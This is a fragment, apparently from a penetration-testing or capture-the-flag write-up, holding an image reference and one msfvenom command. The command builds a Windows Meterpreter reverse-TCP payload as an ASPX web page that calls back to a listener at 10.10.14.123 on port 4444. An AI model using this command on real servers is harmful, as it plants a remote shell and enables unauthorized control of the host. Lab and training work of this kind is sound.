 Msfvenom –p windows/meterpreter/reverse_tcp lhost=10.10.14.123 lport=4444 –f aspx > revshell.aspx